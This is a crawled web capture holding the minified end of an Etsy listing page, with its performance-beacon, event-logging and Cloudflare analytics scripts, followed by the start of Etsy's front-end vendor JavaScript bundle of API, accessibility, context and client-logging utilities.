t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
				<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffbde36a6df.203cd8f51d251b2e78d1.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>
				<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">if(window.console){console.log("Is code your craft? https://justopal.com.au/careers/")}</script>
				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32690924dfc94d0d8ed098bb2f25a09d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b6d0e7554f9d44bda604ba11f0f2c3c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4bc1d11a75b74e47a0f10cd2d5ce7501","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4bc1d11a75b74e47a0f10cd2d5ce7501","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
				</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.80be4aa737e18e6d1fe5.js
body_size: 17681
content:
// For license information, please see: https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.80be4aa737e18e6d1fe5.js.LICENSE
var etsy_libs_80be4aa737e18e6d1fe5;(()=>{var e={5688:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>a});var r=n(5666);var s=n(3872);var o=n(5257);function a(e,t={}){const n={name:e};const a="/api/v3/ajax/bespoke/member"+(0,s["default"])("/neu/specs/{{name}}",n);const i={};if(t){t.hasOwnProperty("log_performance_metrics")&&(i["log_performance_metrics"]=t["log_performance_metrics"]);t.hasOwnProperty("stats_sample_rate")&&(i["stats_sample_rate"]=t["stats_sample_rate"]);t.hasOwnProperty("specs")&&(i["specs"]=t["specs"]);t.hasOwnProperty("view_data_event_name")&&(i["view_data_event_name"]=t["view_data_event_name"]);t.hasOwnProperty("runtime_analysis")&&(i["runtime_analysis"]=t["runtime_analysis"]);t.hasOwnProperty("is_buildavite_enabled")&&(i["is_buildavite_enabled"]=t["is_buildavite_enabled"])}const c=(e,t)=>{var n,r;if(["search_results","async_search_results","listing_async_review_variations","shop-reviews","join_neu_controller"].includes(null!==(n=null===(r=e.split("?")[0])||void 0===r?void 0:r.toLowerCase())&&void 0!==n?n:e.toLowerCase()))return true;if(void 0!==t)for(const[,s]of Object.entries(t))if(["join_neu_apispec_page"].includes(s[0].toLowerCase()))return true;return false};const l=c(e,t.specs)?{"x-etsy-protection":"1"}:{};return{headers:{"x-csrf-token":(0,r["default"])(),"x-detected-locale":(0,o["default"])(),...l},data:i,url:a,type:"POST"}}},7777:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>o});var r=n(3872);var s=n(5257);function o(e,t={}){const n={name:e};const o="/api/v3/ajax/bespoke/public"+(0,r["default"])("/neu/specs/{{name}}",n);const a={};if(t){t.hasOwnProperty("stats_sample_rate")&&(a["stats_sample_rate"]=t["stats_sample_rate"]);t.hasOwnProperty("log_performance_metrics")&&(a["log_performance_metrics"]=t["log_performance_metrics"]);t.hasOwnProperty("specs")&&(a["specs"]=t["specs"]);t.hasOwnProperty("features")&&(a["features"]=t["features"]);t.hasOwnProperty("view_data_event_name")&&(a["view_data_event_name"]=t["view_data_event_name"]);t.hasOwnProperty("x_cluster_name")&&(a["x_cluster_name"]=t["x_cluster_name"]);t.hasOwnProperty("runtime_analysis")&&(a["runtime_analysis"]=t["runtime_analysis"]);t.hasOwnProperty("is_buildavite_enabled")&&(a["is_buildavite_enabled"]=t["is_buildavite_enabled"])}const i=(e,t)=>{var n,r;if(["search_results","async_search_results","listing_async_review_variations","shop-reviews","join_neu_controller"].includes(null!==(n=null===(r=e.split("?")[0])||void 0===r?void 0:r.toLowerCase())&&void 0!==n?n:e.toLowerCase()))return true;if(void 0!==t)for(const[,s]of Object.entries(t))if(["join_neu_apispec_page"].includes(s[0].toLowerCase()))return true;return false};const c=i(e,t.specs)?{"x-etsy-protection":"1"}:{};return{headers:{"x-detected-locale":(0,s["default"])(),...c},data:a,url:o,type:"GET"}}},7310:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>a});var r=n(6037);const s={threshold:0,rootMargin:"0px",shouldCallOnce:true,data:{},root:document};class o{constructor(){this.allRoots=new WeakMap}addToObserver(e,t,n){const r=Object.assign({},s,n);const o=this.getObserver(r.threshold,r.rootMargin,r.root);o.addElement(e,t,r.shouldCallOnce,r.data)}getObserver(e,t,n){const s={threshold:e,rootMargin:t,root:n};const o=`${e}|${t}`;let a;if(this.allRoots.has(n)){const e=this.allRoots.get(n);if(e[o])a=e[o];else{a=new r["default"](s);e[o]=a;this.allRoots.set(n,e)}}else{a=new r["default"](s);const e={};e[o]=a;this.allRoots.set(n,e)}return a}}window.__EtsyAppearsManager__=window.__EtsyAppearsManager__||new o;const a=window.__EtsyAppearsManager__},6037:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>s});function r(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class s{constructor(e){r(this,"observer",void 0);r(this,"threshold",void 0);r(this,"elements",void 0);this.threshold=e.threshold;const t=e.root instanceof Document?null:e.root;this.observer=new IntersectionObserver(this.onIntersect.bind(this),{rootMargin:e.rootMargin,threshold:e.threshold,root:t});this.elements=new WeakMap}addElement(e,t,n,r){const s={callback:t,shouldCallOnce:n,data:r};if(this.elements.has(e)){var o;const t=null!==(o=this.elements.get(e))&&void 0!==o?o:[];t.push(s);this.elements.set(e,t)}else this.elements.set(e,[s]);this.observer.observe(e)}onIntersect(e){e.forEach((e=>{if(!e.isIntersecting)return;const t=e.target;if(t&&this.elements.has(t)){const n=this.elements.get(t);const r=[];if(n){n.forEach((t=>{if(t){t.callback({entry:e,target:e.target,data:t.data});t.shouldCallOnce||r.push(t)}}));if(r.length>0)this.elements.set(t,r);else{this.observer.unobserve(t);this.elements.delete(t)}}}}))}}},9290:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>m});var r=n(3936);var s=n.n(r);var o=n(3157);const a="data-aria-hidden-by-contain-focus";const i=()=>{s()(document).off(".a11yContainFocus")};const c=()=>{s()(`[${a}]`).removeAttr(`${"aria-hidden"+" "}${a}`)};const l=e=>{let t=[];if(e){t=e.siblings().toArray();const n=e.parent();const r=n.prop("tagName");r&&"body"!==r.toLowerCase()&&(t=t.concat(l(n)))}return t};const u="a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex]:not([disabled]), *[contenteditable]";const d=e=>{const t=l(e);for(let n=0;n<t.length;n++){const e=t[n];if(e&&!e.getAttribute("aria-hidden")){e.setAttribute("aria-hidden","true");e.setAttribute(a,"true")}}};const f=e=>e instanceof s();const p=e=>{const t=f(e)?e:s()(e);d(t);i();if(!t.length)return;s()(document).on("keydown.a11yContainFocus",(e=>{if(e.keyCode===o["default"].TAB){const n=document.activeElement?s()(document.activeElement):null;const r=t.find(u).filter(":not(:hidden)");const o=n?r.index(n):-1;if(e.shiftKey&&o<=0){const t=r.get(r.length-1);t.focus();e.preventDefault()}if(!e.shiftKey&&(o===r.length-1||o<0)){r.first().trigger("focus");e.preventDefault()}}}))};const h=(e,t)=>{if(e&&t){const n=e instanceof s()?e:s()(e);const r=document.activeElement?s()(document.activeElement):null;const o=n.find(u).filter(":not(:hidden)");const a=r?o.index(r):-1;if(t.shiftKey&&0===a)return true;if(!t.shiftKey&&a===o.length-1)return true}return false};const g=(e,t)=>{const n=e instanceof s()?e:s()(e);const r=n.find(u);const o=false?0:r.filter(":not(:hidden)");const a=t?o.not(t):o;const i=a.filter('[role="tab"]');if(0===o.length){n.attr("tabindex")||n.is(u)||n.attr("tabindex","-1");n.trigger("focus")}else 1===o.length||0===a.length?o.first().trigger("focus"):a.first().is(i)?i.filter('[aria-selected="true"]').trigger("focus"):a.first().trigger("focus")};const v=e=>{const t=e instanceof s()?e:s()(e);return t.find(u).filter(":not(:hidden)")};const _=()=>{i();c()};const m={FOCUSABLE_ELEMENTS:u,containFocusInElement:p,isLastFocusableItem:h,getFocusableElementsInContainer:v,setFocusToFirstFocusableElement:g,removeContainFocus:_}},3340:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>r});const r={DOWN_KEY:"ArrowDown",isDownKey(e){return"ArrowDown"===e||"Down"===e},ENTER_KEY:"Enter",isEnterKey(e){return"Enter"===e},ESC_KEY:"Escape",isEscKey(e){return"Esc"===e||"Escape"===e},LEFT_KEY:"ArrowLeft",isLeftKey(e){return"ArrowLeft"===e||"Left"===e},RIGHT_KEY:"ArrowRight",isRightKey(e){return"ArrowRight"===e||"Right"===e},SPACE_KEY:" ",isSpaceKey(e){return"Space"===e||" "===e||"Spacebar"===e},TAB_KEY:"Tab",isTabKey(e){return"Tab"===e},UP_KEY:"ArrowUp",isUpKey(e){return"ArrowUp"===e||"Up"===e},HOME_KEY:"Home",isHomeKey(e){return"Home"===e},END_KEY:"End",isEndKey(e){return"End"===e},PAGEUP_KEY:"PageUp",isPageUpKey(e){return"PageUp"===e},PAGEDOWN_KEY:"PageDown",isPageDownKey(e){return"PageDown"===e}}},3157:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>i});const r={SPACE:"Space",ENTER:"Enter"};const s=function(e){return e>=48&&e<=57};const o=function(e){return e>=96&&e<=105};const a=function(e){return e>=65&&e<=90};const i={DELETE:8,TAB:9,ENTER:13,ESC:27,SPACE:32,PAGEUP:33,PAGEDOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,BACKSPACE:46,PERIOD:110,DECIMAL_POINT:190,CODES:r,isNumericKey:s,isNumpadNumericKey:o,isAlphabetKey:a}},1243:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>r});const r={accessibleHide(e){if(!e)return;e.classList.add("display-none");e.setAttribute("aria-hidden","true")},accessibleShow(e){if(!e)return;e.classList.remove("display-none");e.setAttribute("aria-hidden","false")},wtAccessibleHide(e){if(!e)return;e.classList.add("wt-display-none");e.setAttribute("aria-hidden","true")},wtAccessibleShow(e){if(!e)return;e.classList.remove("wt-display-none");e.setAttribute("aria-hidden","false")},wtAccessibleBtnLoading(e){if(!e)return;e.classList.add("wt-btn--is-loading");e.setAttribute("aria-disabled","true")},wtAccessibleBtnLoaded(e){if(!e)return;e.classList.remove("wt-btn--is-loading");e.setAttribute("aria-disabled","false")}}},5666:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>o});var r=n(7924);const s="csrf_nonce";const o=(0,r["default"])(s)},5257:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>s});var r=n(6220);function s(){let e=r["default"].getData("locale_settings.currency.code",null);let t=r["default"].getData("locale_settings.language.code",null);let n=r["default"].getData("locale_settings.region.code",null);if(!e||!t||!n)return null;e instanceof Array&&e[0]&&(e=e[0]);t instanceof Array&&t[0]&&(t=t[0]);n instanceof Array&&n[0]&&(n=n[0]);return`${e}|${t}|${n}`}},6220:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>y});const r=window.Etsy=window.Etsy||{};r.Context=r.Context||{};const s=r.Context.feature||{};const o=r.Context.variant||{};let a=r.Context.data||{};const i=r.Context.locale||null;function c(e){let t=s;false;if(!Object.prototype.hasOwnProperty.call(t,e))return false;return!!t[e]}function l(e,t){const n=String(e).split(".");let r=a;const s=arguments.length>1;false;if("string"!==typeof e||n.length<1)throw new Error(`Etsy.Context.getData() called with an invalid key: ${e}`);while(n.length>1&&n[0]&&Object.prototype.hasOwnProperty.call(r,n[0])){const e=n.shift();if(!e)continue;r=r[e]}if(n.length>1||!n[0]||!Object.prototype.hasOwnProperty.call(r,n[0])){if(s)return t;throw new Error(`Etsy.Context.getData() called with an unspecified key, no default value provided: ${e}`)}return r[n[0]]}function u(e,t=null){const n=l(e,t);return"boolean"===typeof n?n:t}function d(e,t=null){const n=l(e,t);return"string"===typeof n?n:t}function f(e,t=null){const n=l(e,t);return"number"===typeof n?n:t}function p(e,t=null,n){const r=l(e,null);const s=r&&"object"===typeof r&&!Array.isArray(r);if("function"===typeof t)return s&&t(r)?r:null;const o=n||(e=>!!e);return s&&o(r)?r:t}function h(e,t=null,n){const r=l(e,null);if("function"===typeof t)return Array.isArray(r)?r.filter(t):null;if(n)return Array.isArray(r)?r.filter(n):t;return Array.isArray(r)?r:t}function g(...e){return e.reduce(((e,t)=>({[t]:l(t,null),...e})),{})}function v(e,t){const n=o[e];if(!n||"string"!==typeof n)return t;return n}function _(){if(!i||!Object.prototype.hasOwnProperty.call(i,"decimal_point")||!Object.prototype.hasOwnProperty.call(i,"thousands_sep"))return null;return i}r.Context.__FORCE_OVERRIDE_CONTEXT_DATA__PLEASE_DONT_USE_THIS_OH_GOD_WHY_GOD_WHY=function(e){r.Context.data=e;a=e};r.Context.__FORCE_MERGE_CONTEXT_DATA__YOU_ARE_MAKING_A_HUGE_MISTAKE_RIGHT_NOW=function(e){Object.assign(r.Context.data,e)};r.Context.featureIsEnabled=c;r.Context.getData=l;r.Context.getBoolean=u;r.Context.getString=d;r.Context.getNumber=f;r.Context.getObject=p;r.Context.getArray=h;r.Context.pluck=g;r.Context.getVariant=v;r.Context.getLocale=_;const m=r.Context;const y=m},1983:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>$});var r=n(3936);var s=n.n(r);var o=n(6220);var a=n(9073);var i=n(4476);var c=n(8362);function l(e,t,n){u(e,t);t.set(e,n)}function u(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function d(e,t,n){var r=h(e,t,"set");f(e,r,n);return n}function f(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}function p(e,t){var n=h(e,t,"get");return g(e,n)}function h(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function g(e,t){if(t.get)return t.get.call(e);return t.value}const v=window.Etsy||{};const _=["console","teeConsole","info","warn","error","uncaught","basic","rethrowUncaught"];const m=e=>_.includes(e);let y;var w=new WeakMap;var E=new WeakMap;var b=new WeakMap;class C{constructor(){l(this,w,{writable:true,value:{endpoint:"/clientlog",logsPerPage:6,logCount:0,enabled:{console:0,teeConsole:0,info:0,warn:0,error:0,uncaught:0,basic:0,rethrowUncaught:1},id:"",digest:"",data:{},client:""}});l(this,E,{writable:true,value:false});l(this,b,{writable:true,value:false});if(!o["default"].getBoolean("clientlogger.is_enabled",false))return;this.config("endpoint",o["default"].getString("clientlogger.endpoint","/clientlog"));this.config("logsPerPage",o["default"].getNumber("clientlogger.logs_per_page",6));this.config("id",o["default"].getString("clientlogger.id",""));this.config("digest",o["default"].getString("clientlogger.digest",""));o["default"].getArray("clientlogger.enabled_features",[],m).forEach((e=>this.enabled(e,true)));a.errorQueue.forEach((e=>this.uncaught(...e)));const e=window.onerror;window.onerror=(t,n,r,s,o,...a)=>{null!==e&&e.apply(this,[t,n,r,s,o,...a]);this.uncaught(t,n,r,s,o);return!p(this,w).enabled.rethrowUncaught}}config(e,t){p(this,w)[e]=t}enabled(e,t){p(this,w).enabled[e]=!!t}console(e,t){p(this,w).enabled.console&&console.log("[Etsy.Logger]",e,t)}set(e,t){p(this,w).data[e]=t}mark(e){const t=new Date;if(!p(this,E)||!p(this,b)){d(this,b,t.valueOf());d(this,E,[])}p(this,E).push(e);this.ensureClearedmark()}ensureClearedmark(){y||(y=(0,i["default"])((()=>{d(this,b,false);d(this,E,false)}),25));y()}info(e,t){this.log("info",e,t)}warn(e,t){this.log("warn",e,t)}error(e,t){t=t||{};this.log("error",e,t)}uncaught(e,t="",n=0,r=0,s,a){const i=t||"[inline script]";const c={url:i,line:`${n}:${r}`,stack:s&&s.stack?s.stack:null};let l="";l=null!==s&&void 0!==s&&s.name&&null!==s&&void 0!==s&&s.message?`Uncaught ${s.name}: ${s.message}`:null!==e&&void 0!==e&&"object"===typeof e?"unknown event error":e;o["default"].config&&o["default"].config["clientlog.features.html"]&&(c.html=a||document.documentElement.innerHTML.split("\n").slice(Math.max(0,n-50),n+50).join("\n"));this.log("uncaught",l,c)}log(e,t,n){if(a.isBot)return;if(p(this,w).enabled.teeConsole)try{this.console(`(${e}) ${t}`,n)}catch(l){}if(!Object.prototype.hasOwnProperty.call(p(this,w).enabled,e)||!p(this,w).enabled[e])return;if(p(this,w).logCount++>=p(this,w).logsPerPage)return;const r=o["default"].getString("request_uuid","");(0,c["default"])(p(this,w).data)||(n={...n,...p(this,w).data});let i=null;a.firedEvents[0]&&a.firedEvents[0].events[0]&&a.firedEvents[0].events[0].primary_event&&(i=a.firedEvents[0].events[0].event_name);try{s().post(p(this,w).endpoint,{_nnc:v.csrf_nonce,id:p(this,w).id,digest:p(this,w).digest,type:e,msg:t,location:document.location.href,referrer:document.referrer,primary_event:i,parent_request_uuid:r,mark:p(this,E)||[],client:p(this,w).client,data:encodeURIComponent(JSON.stringify(n))})}catch(u){u instanceof Error&&this.basic(`clientlogfail=1&err=${encodeURIComponent(u.message)}&type=${encodeURIComponent(e)}&msg=${encodeURIComponent(t)}`)}}basic(e){try{if(p(this,w).enabled.basic){const t=new Image;t.src=`${p(this,w).endpoint}?${e}`;p(this,w).enabled.teeConsole&&this.console(`(basic) ${e}`,"")}}catch(t){}}}window.__DeprecatedEtsyLogger__||(window.__DeprecatedEtsyLogger__=new C);const $=window.__DeprecatedEtsyLogger__},696:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>c});var r=n(109);var s=n.n(r);var o=n(6220);const a={};var i={catalog:{},_hogan:{msgNotFoundErrorTemplate:"",keyNotFoundErrorTemplate:"",pluralErrorTemplate:""},addObjToEtsyMsg(e,t,n){"undefined"===typeof i.catalog[e]&&(i.catalog[e]={});const r=t[1];n?"root-locale"!==n?i.catalog[e][n]=r:i.catalog[e][o["default"].getData("locale_settings.language.code","en-US")]=r:i.catalog[e]=r},get(e,t,n){let r,s;r=n&&"root-locale"!==n?n:o["default"].getData("locale_settings.language.code","en-US");s=i.catalog[e][r];if(s)return s[t];false;return""},getWithVariables(e,t,n,r,a){let c=n||o["default"].getData("locale_settings.language.code","en-US"),l=window.tmplStr=i.get(e,t,c),u=[e,t,c].join("::");if(void 0!==a&&"object"===typeof l&&l instanceof Array&&2===l.length){l=i.pickPluralCase(l[0],l[1],a);u=[e,t,c,a].join("::")}false;void 0===i._hogan[u]&&(i._hogan[u]=s().compile(l));return i._hogan[u].render(r)},pickPluralCase(e,t,n){const r="is";const s="ends_in";const o="ends_in_except";const a="ends_in_except_ends_in";const c="or";const l="else";const u=function e(t,n){for(let r=0,s=t.length;r<s;r++){const e=t[r];if(d(e,n))return r}throw new Error(`Missing the everything-else case in: ${JSON.stringify(t)}`)};var d=function(e,t){switch(e[0]){case r:return f(e[1],t);case o:if(f(e[3],t))return false;return p(t,e[2],e[1]);case a:if(p(t,e[4],e[3])&&!f(e[5],t))return false;return p(t,e[2],e[1]);case s:return p(t,e[2],e[1]);case c:for(let n=1,r=e.length;n<r;n++)if(d(e[n],t))return true;return false;case l:return true;default:throw new 